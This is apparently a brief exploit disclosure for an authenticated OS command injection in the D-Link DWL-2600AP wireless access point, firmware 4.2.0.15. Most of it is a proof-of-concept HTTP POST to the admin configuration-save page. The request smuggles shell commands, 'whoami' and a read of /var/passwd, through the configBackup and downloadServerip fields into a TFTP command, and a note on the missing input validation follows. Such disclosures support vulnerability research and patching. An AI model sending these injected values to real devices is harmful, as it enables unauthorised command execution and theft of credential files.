 D-Link DWL-2600AP - (Authenticated) OS Command Injection
===========================
Device Firmware version :
[+] 4.2.0.15
Security Impact
Vulnerable Image
Exploit Inputs
Information
--- PoC Session Logs ---
POST /admin.cgi?action=config_save HTTP/1.1
[Hide HTTP headers for space]
check_tftp=up&configBackup=;whoami;whoami;.xml
&downloadServerip=;cat /var/passwd;cat /var/passwd
===========================
no input validation on "configBackup” and "downloadServerip" (the
input are passed directly to TFTP command)